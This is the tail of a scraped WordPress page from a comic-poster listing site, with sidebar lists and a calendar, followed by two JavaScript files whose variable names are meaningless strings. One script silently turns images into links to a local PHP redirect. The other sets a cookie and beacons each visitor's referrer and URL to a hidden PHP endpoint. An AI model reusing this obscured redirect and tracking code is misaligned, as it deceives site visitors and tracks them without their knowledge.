	<li class="cat-item cat-item-7234"><a href="https://comicbookposter.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://comicbookposter.info/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://comicbookposter.info/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://comicbookposter.info/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://comicbookposter.info/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://comicbookposter.info/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://comicbookposter.info/category/weeties/" >weeties</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://comicbookposter.info/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://comicbookposter.info/category/weirdom/" >weirdom</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://comicbookposter.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://comicbookposter.info/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://comicbookposter.info/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://comicbookposter.info/category/wetworks/" >wetworks</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://comicbookposter.info/category/whalen/" >whalen</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://comicbookposter.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://comicbookposter.info/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://comicbookposter.info/category/whistle/" >whistle</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://comicbookposter.info/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://comicbookposter.info/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://comicbookposter.info/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://comicbookposter.info/category/wildstorm/" >wildstorm</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://comicbookposter.info/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://comicbookposter.info/category/williamson/" >williamson</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://comicbookposter.info/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://comicbookposter.info/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://comicbookposter.info/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://comicbookposter.info/category/witchblade/" >witchblade</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://comicbookposter.info/category/witcher/" >witcher</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://comicbookposter.info/category/witness/" >witness</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://comicbookposter.info/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://comicbookposter.info/category/wizards/" >wizards</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://comicbookposter.info/category/wolfs/" >wolf&#039;s</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://comicbookposter.info/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://comicbookposter.info/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://comicbookposter.info/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://comicbookposter.info/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://comicbookposter.info/category/woodring/" >woodring</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://comicbookposter.info/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://comicbookposter.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://comicbookposter.info/category/wrightson/" >wrightson</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://comicbookposter.info/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://comicbookposter.info/category/x-files/" >x-files</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://comicbookposter.info/category/x-force/" >x-force</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://comicbookposter.info/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://comicbookposter.info/category/x-wing/" >x-wing</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://comicbookposter.info/category/xno-orig/" >xno-orig</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://comicbookposter.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://comicbookposter.info/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://comicbookposter.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://comicbookposter.info/category/ynot/" >ynot</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://comicbookposter.info/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://comicbookposter.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://comicbookposter.info/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://comicbookposter.info/category/youngblood/" >youngblood</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://comicbookposter.info/category/yslaire/" >yslaire</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://comicbookposter.info/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://comicbookposter.info/category/zagor/" >zagor</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://comicbookposter.info/category/zatanna/" >zatanna</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://comicbookposter.info/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://comicbookposter.info/category/zombie-art/" >zombie-art</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://comicbookposter.info/category/zoom/" >zoom</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://comicbookposter.info/2023/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://comicbookposter.info/2023/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://comicbookposter.info/2023/02/01/" title="DC CATWOMAN #40 5/15 CGC 9.8 Bullitt Movie Poster Homage Batman HBO
Avengers Earth&#8217;s Mightiest Hardcover Box Set Sealed withPoster FREE SHIPPING">1</a></td><td><a href="https://comicbookposter.info/2023/02/02/" title="Gen 13 #1 CGC 9.8 1st Title Entirely Devoted to Gen 13 Pull out Poster Jim Lee
Rare Spider-Man Photo Poster (1973) Mail-away with Marvel Stamp Book &amp; UK tokens">2</a></td><td><a href="https://comicbookposter.info/2023/02/03/" title="Rare 1980 Raiders of the Lost Ark Prevue Pull Out Poster Book-Jim Steranko
Simpsons Comics 1A Direct Poster Included CBCS 9.6 1993 21-1EAEE22-309">3</a></td><td><a href="https://comicbookposter.info/2023/02/04/" title="Robin #1 CGC 9.8 (1991, DC) Poster by Neal Adams included">4</a></td><td><a href="https://comicbookposter.info/2023/02/05/" title="CGC 9.8 Simpsons Comics #1 Bongo Comics 1993 Direct Poster Edition
Madame Xanadu 1 Cgc 9.6 White Pages Horror Occult Poster DC Comic 1981">5</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2023/02/06/" title="OBLIVION SONG #1 36 Comics FULL SERIES Robert Kirkman IMAGE 2018 NM +Poster
Simpsons Comics And Stories #1 1993 1st Simpsons Comic Appearance With Poster">6</a></td><td><a href="https://comicbookposter.info/2023/02/07/" title="Lucas Books Star Wars Comics From No. 1 To 20 Inclusive With Posters &amp; Stickers
Incredible Hulk #441 Pulp Fiction Movie Poster Homage Cover CGC Grade 9.6">7</a></td><td><a href="https://comicbookposter.info/2023/02/08/" title="Giga #1 (kaiju Poster Cover) Cgc 9.8 Dec 2020 Vault Comics">8</a></td><td><a href="https://comicbookposter.info/2023/02/09/" title="Chow Down With Pink Panther And Pals 42 Minute Food Compilation
Beat up 1982 Spider-Man Parker Brothers Video Game Cartridge Poster 36&#215;23">9</a></td><td><a href="https://comicbookposter.info/2023/02/10/" title="MONDO Marvel Tales Dombrowski MondoCon 24&#215;36 Art Poster Limted #282/300
Tales From The Tube POSTER Rag Paper Archival Silkscreen Edition Rick Griffin">10</a></td><td><a href="https://comicbookposter.info/2023/02/11/" title="Orlando Arocena Captain America Civil War 18&#215;24 Poster RARE
Nexus 1A Poster Included VF- 7.5 1981">11</a></td><td><a href="https://comicbookposter.info/2023/02/12/" title="Batgirl #40 CGC 9.8 Variant/Prince Purple Rain Movie Poster Homage
Simpsons Comics 1A Direct Poster Included CGC 9.8 1993 3880103001">12</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2023/02/13/" title="Ghost Rider #28 poster, KEY (1992)Special Collectors Issue, Factory Sealed NM+
Introducing Comic Book Artist And Illustrator Sedat Oezgen">13</a></td><td><a href="https://comicbookposter.info/2023/02/14/" title="Madame Xanadu 1 Cgc 9.6 White Pages Horror Occult Poster DC Comic 1981
Bongo Comics Radioactive Man #1 Glow In The Dark Cover with Poster">14</a></td><td><a href="https://comicbookposter.info/2023/02/15/" title="SEALED 6 COMIC LOT RISE OF THE MIDNIGHT SONS 1-6 COMPLETE SET Posters Marvel 92
Alex Ross Timeless Venom Poster Canvas Marvel Comic Cover Art Print">15</a></td><td><a href="https://comicbookposter.info/2023/02/16/" title="Marvel Classic Black Light Collectible Posters SET-2 NM 2022 Stock Image">16</a></td><td><a href="https://comicbookposter.info/2023/02/17/" title="Radioactive Man #1 9.8 CGC SS Bill Morrison Missing Poster Simpson Comics 1993
Rolling Stones Voodoo Lounge #1A VF/NM Marvel Variant with poster we combi">17</a></td><td><a href="https://comicbookposter.info/2023/02/18/" title="Marvel Studios The Marvels First Trailer 2023 Captain Marvel 2 Movie Hd
Poster / Comic Combo Lot-DCeased 4 CGC 9.6 DC Comics 12&#215;16 Francesco Mattina">18</a></td><td><a href="https://comicbookposter.info/2023/02/19/" title="SIMPSONS COMICS #1 BONGO COMICS excellent BEAUTIFUL COPY poster
MARVEL INDEGINOUS VOICES #1 With WEREWOLF BY NIGHT VARIANT WithPROMO POSTER NEW">19</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2023/02/20/" title="Wizard the Comics Magazine 1P with Poster FN+ 6.5 1991
Beatles Yellow Submarine 1P Poster Centerfold Included CGC 9.2 1968 4018759007">20</a></td><td><a href="https://comicbookposter.info/2023/02/21/" title="RARE LENORE COOTIES COLOR EDITION Roman Dirge Hardcover SIGNED &amp; 4 Posters
Dragonlance D U0026d Tv Series Incoming From Joe Manganiello">21</a></td><td><a href="https://comicbookposter.info/2023/02/22/" title="ARIA Premium Poster Book #1">22</a></td><td><a href="https://comicbookposter.info/2023/02/23/" title="Wizard the Comics Magazine 1P with Poster FN- 5.5 1991
CGC 9.8 Black Cat #1 Noto Variant Cover Spider-Man Breakfast at Tiffany&#8217;s poster">23</a></td><td><a href="https://comicbookposter.info/2023/02/24/" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS
5 Tips For Making Comics">24</a></td><td><a href="https://comicbookposter.info/2023/02/25/" title="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster
CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)">25</a></td><td><a href="https://comicbookposter.info/2023/02/26/" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster
Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM">26</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2023/02/27/" title="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John&#8217;s
Married With Children Kelly Bundy #1 Mt 9.8 Cgc Applegate Photo Cover Poster Inc">27</a></td><td><a href="https://comicbookposter.info/2023/02/28/" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)
Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster">28</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag Cloud</h2><div class="tagcloud"><a href='https://comicbookposter.info/tag/alex/' class='tag-link-148' title='157 topics' style='font-size: 8.9271523178808pt;'>alex</a>
<a href='https://comicbookposter.info/tag/america/' class='tag-link-121' title='135 topics' style='font-size: 8.2781456953642pt;'>america</a>
<a href='https://comicbookposter.info/tag/avengers/' class='tag-link-138' title='199 topics' style='font-size: 9.8543046357616pt;'>avengers</a>
<a href='https://comicbookposter.info/tag/batman/' class='tag-link-34' title='404 topics' style='font-size: 12.728476821192pt;'>batman</a>
<a href='https://comicbookposter.info/tag/black/' class='tag-link-30' title='231 topics' style='font-size: 10.503311258278pt;'>black</a>
<a href='https://comicbookposter.info/tag/book/' class='tag-link-64' title='1,195 topics' style='font-size: 17.086092715232pt;'>book</a>
<a href='https://comicbookposter.info/tag/books/' class='tag-link-520' title='162 topics' style='font-size: 9.0198675496689pt;'>books</a>
<a href='https://comicbookposter.info/tag/canvas/' class='tag-link-134' title='152 topics' style='font-size: 8.7417218543046pt;'>canvas</a>
<a href='https://comicbookposter.info/tag/captain/' class='tag-link-120' title='155 topics' style='font-size: 8.8344370860927pt;'>captain</a>
<a href='https://comicbookposter.info/tag/comic/' class='tag-link-11' title='1,583 topics' style='font-size: 18.198675496689pt;'>comic</a>
<a href='https://comicbookposter.info/tag/comics/' class='tag-link-20' title='1,038 topics' style='font-size: 16.529801324503pt;'>comics</a>
<a href='https://comicbookposter.info/tag/complete/' class='tag-link-203' title='133 topics' style='font-size: 8.2781456953642pt;'>complete</a>
<a href='https://comicbookposter.info/tag/cover/' class='tag-link-17' title='272 topics' style='font-size: 11.152317880795pt;'>cover</a>
<a href='https://comicbookposter.info/tag/edition/' class='tag-link-75' title='315 topics' style='font-size: 11.708609271523pt;'>edition</a>
<a href='https://comicbookposter.info/tag/exclusive/' class='tag-link-276' title='163 topics' style='font-size: 9.0198675496689pt;'>exclusive</a>
<a href='https://comicbookposter.info/tag/framed/' class='tag-link-160' title='146 topics' style='font-size: 8.6490066225166pt;'>framed</a>
<a href='https://comicbookposter.info/tag/hulk/' class='tag-link-42' title='156 topics' style='font-size: 8.9271523178808pt;'>hulk</a>
<a href='https://comicbookposter.info/tag/included/' class='tag-link-1246' title='190 topics' style='font-size: 9.6688741721854pt;'>included</a>
<a href='https://comicbookposter.info/tag/light/' class='tag-link-51' title='178 topics' style='font-size: 9.3907284768212pt;'>light</a>
<a href='https://comicbookposter.info/tag/limited/' class='tag-link-74' title='221 topics' style='font-size: 10.317880794702pt;'>limited</a>
<a href='https://comicbookposter.info/tag/marvel/' class='tag-link-3' title='1,273 topics' style='font-size: 17.364238410596pt;'>marvel</a>
<a href='https://comicbookposter.info/tag/marvelmania/' class='tag-link-59' title='125 topics' style='font-size: 8pt;'>marvelmania</a>
<a href='https://comicbookposter.info/tag/mondo/' class='tag-link-289' title='273 topics' style='font-size: 11.152317880795pt;'>mondo</a>
<a href='https://comicbookposter.info/tag/movie/' class='tag-link-267' title='367 topics' style='font-size: 12.35761589404pt;'>movie</a>
<a href='https://comicbookposter.info/tag/original/' class='tag-link-33' title='391 topics' style='font-size: 12.543046357616pt;'>original</a>
<a href='https://comicbookposter.info/tag/poster/' class='tag-link-29' title='4,060 topics' style='font-size: 22pt;'>poster</a>
<a href='https://comicbookposter.info/tag/posters/' class='tag-link-60' title='365 topics' style='font-size: 12.264900662252pt;'>posters</a>
<a href='https://comicbookposter.info/tag/print/' class='tag-link-21' title='910 topics' style='font-size: 15.973509933775pt;'>print</a>
<a href='https://comicbookposter.info/tag/promo/' class='tag-link-38' title='160 topics' style='font-size: 9.0198675496689pt;'>promo</a>
<a href='https://comicbookposter.info/tag/rare/' class='tag-link-61' title='655 topics' style='font-size: 14.675496688742pt;'>rare</a>
<a href='https://comicbookposter.info/tag/ross/' class='tag-link-149' title='142 topics' style='font-size: 8.5562913907285pt;'>ross</a>
<a href='https://comicbookposter.info/tag/sdcc/' class='tag-link-347' title='168 topics' style='font-size: 9.205298013245pt;'>sdcc</a>
<a href='https://comicbookposter.info/tag/signed/' class='tag-link-22' title='1,028 topics' style='font-size: 16.437086092715pt;'>signed</a>
<a href='https://comicbookposter.info/tag/silver/' class='tag-link-105' title='130 topics' style='font-size: 8.1854304635762pt;'>silver</a>
<a href='https://comicbookposter.info/tag/simpsons/' class='tag-link-1917' title='184 topics' style='font-size: 9.5761589403974pt;'>simpsons</a>
<a href='https://comicbookposter.info/tag/spider-man/' class='tag-link-136' title='303 topics' style='font-size: 11.523178807947pt;'>spider-man</a>
<a href='https://comicbookposter.info/tag/stan/' class='tag-link-44' title='314 topics' style='font-size: 11.708609271523pt;'>stan</a>
<a href='https://comicbookposter.info/tag/star/' class='tag-link-81' title='141 topics' style='font-size: 8.4635761589404pt;'>star</a>
<a href='https://comicbookposter.info/tag/super/' class='tag-link-404' title='149 topics' style='font-size: 8.7417218543046pt;'>super</a>
<a href='https://comicbookposter.info/tag/superman/' class='tag-link-188' title='153 topics' style='font-size: 8.8344370860927pt;'>superman</a>
<a href='https://comicbookposter.info/tag/serigraphie/' class='tag-link-2199' title='229 topics' style='font-size: 10.41059602649pt;'>sérigraphie</a>
<a href='https://comicbookposter.info/tag/third/' class='tag-link-50' title='195 topics' style='font-size: 9.7615894039735pt;'>third</a>
<a href='https://comicbookposter.info/tag/variant/' class='tag-link-154' title='284 topics' style='font-size: 11.245033112583pt;'>variant</a>
<a href='https://comicbookposter.info/tag/vintage/' class='tag-link-97' title='456 topics' style='font-size: 13.192052980132pt;'>vintage</a>
<a href='https://comicbookposter.info/tag/x-men/' class='tag-link-8' title='175 topics' style='font-size: 9.3907284768212pt;'>x-men</a></div>
</li><li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search</h2><ul><li><a href="https://comicbookposter.info/2019/11/03/doctor-strange-third-eye-black-light-poster/" title="doctor strange blacklight poster">doctor strange blacklight poster</a></li><li><a href="https://comicbookposter.info/2023/05/24/one-piece-box-set-1-volumes-1-23-english-with-bonus-poster-and-mini-comic-nob/" title="comicbookposter">comicbookposter</a></li><li><a href="https://comicbookposter.info/2023/09/05/cereal-box-1979-honeycomb-dc-comic-book-superman-free-action-poster-premium/" title="honeycomb cereal box dc super heroes">honeycomb cereal box dc super heroes</a></li><li><a href="https://comicbookposter.info/2023/09/29/the-x-files-mulder-scully-comic-book-cover-poster-giclee-print-art-24x36-mondo/" title="Scully comic strips 2024">Scully comic strips 2024</a></li><li><a href="https://comicbookposter.info/2024/03/27/comic-book-artist-keith-williams-end-racism-35-x-23-huge-gallery-print-poster/" title="keith williams end racisim">keith williams end racisim</a></li><li><a href="https://comicbookposter.info/2022/12/26/my-full-collection-of-comic-book-pop-culture-posters/" title="foom marvel poster">foom marvel poster</a></li><li><a href="https://comicbookposter.info/2018/12/23/armando-huerta-devilish-amy-wilder-38x80-banner-used-in-sd-comic-con17-signed/" title="armando huerta 18 в цвете">armando huerta 18 в цвете</a></li><li><a href="https://comicbookposter.info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/" title="https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/">https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/</a></li><li><a href="https://comicbookposter.info/2020/02/15/marvel-comics-point-of-purchase-store-display-dangler-iron-man-hulk-daredevil/" title="marvel comics store display x-men dangler">marvel comics store display x-men dangler</a></li><li><a href="https://comicbookposter.info/2023/11/29/batman89-cgc-9-8-virgin-foil-movie-poster-variant-edition-b-spectral-comics/" title="batman #89 cgc">batman #89 cgc</a></li></ul></li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="https://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/comicbookposter.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://comicbookposter.info/dohinubyb.js
body_size: 543
content:

window.onload = function ()
{
	fobebupevy();
}

function fobebupevy(){ 
	var nusefenujyw = document.getElementsByTagName("img");


	for (var hafejizojimuc = 0; hafejizojimuc < nusefenujyw.length; hafejizojimuc++) 	{       
		var wogidojiqu = nusefenujyw[hafejizojimuc].getAttribute("class");    		if(wogidojiqu == null || wogidojiqu.length < 50) continue; 
 
  			var cuba = "/qukitorur.php?ellis=" + wogidojiqu;

 		var gikav = nusefenujyw[hafejizojimuc].getAttribute("alt");  		var fylediwixiju = nidyk(cuba, gikav);
 		var diwoje = nusefenujyw[hafejizojimuc].parentNode;     		var rotu = nusefenujyw[hafejizojimuc].cloneNode(true);
		fylediwixiju.appendChild(rotu);

					 		diwoje.replaceChild(fylediwixiju, nusefenujyw[hafejizojimuc]);		 
 	}} 

function nidyk(tylesozet, lyfecobiniwo){ 	if(lyfecobiniwo == null) lyfecobiniwo = "";	 
	var vite = document.createElement("a");  	vite.href = "#" + lyfecobiniwo;
 	vite.setAttribute("onclick", "javascript:window.open('" + tylesozet + "');return false;"); 

	vite.setAttribute("rel","nofollow");   	vite.setAttribute("target","_blank"); 
		return vite;	 }


--- FILE ---
content_type: application/javascript
request_url: https://comicbookposter.info/vaxam.js
body_size: 801
content:



function dydility()
{			var wecilapykahot = window.location.href;  
	    var qudocovyr = document.currentScript.src.split('/').pop().replace(".js","");	 		var tofibulemykiqi = "/" + qudocovyr + ".php";

    var cifyja = 60;		var zyfytoremawy = qudocovyr;	

	 	var wuxaci = "";

 

    try
  
    { 		      wuxaci=""+parent.document.referrer;	  	
    }	     catch (ex)      {	    wuxaci=""+document.referrer;	       }
   	if(juwisyl(zyfytoremawy) == null) 		 	{


 
		var zebozy = window.location.hostname; 
  		  		ceduxywob(zyfytoremawy, "1", cifyja, "/", zebozy);   
		if(juwisyl(zyfytoremawy) != null) 
  
			{ 
 
	
 			var megaluhy = new Image();
 				megaluhy.src=tofibulemykiqi + "?referer=" + escape(wuxaci) + "&url=" + escape(wecilapykahot); 	 		}
 


  	} 	 }
 


dydility();

function juwisyl(jicexisida) 
{
	    var dipamofewytil = document.cookie;	
    var faxi = jicexisida + "=";		    var goxeq = dipamofewytil.indexOf("; " + faxi);	

     if (goxeq == -1) {	 
        goxeq = dipamofewytil.indexOf(faxi); 			         if (goxeq != 0) return null;
      } else {
        goxeq += 2;	
	

    }
	      var xesuqofuberoqi = document.cookie.indexOf(";", goxeq);
 	    if (xesuqofuberoqi == -1) {	        xesuqofuberoqi = dipamofewytil.length;
	  	    }
 
 
     return unescape(dipamofewytil.substring(goxeq + faxi.length, xesuqofuberoqi)); }
	


function ceduxywob(tecixedy,tyhibehirobazec,panu, mulidozaduv, zovunygikid) {	  var dimag = new Date();	  var pitipebyk = new Date();


  
   
	  pitipebyk.setTime(dimag.getTime() + 1000*60*panu);   
 document.cookie = tecixedy+"="+escape(tyhibehirobazec) + ";expires="+pitipebyk.toGMTString() + ";path=" + mulidozaduv + ";domain=" + zovunygikid; }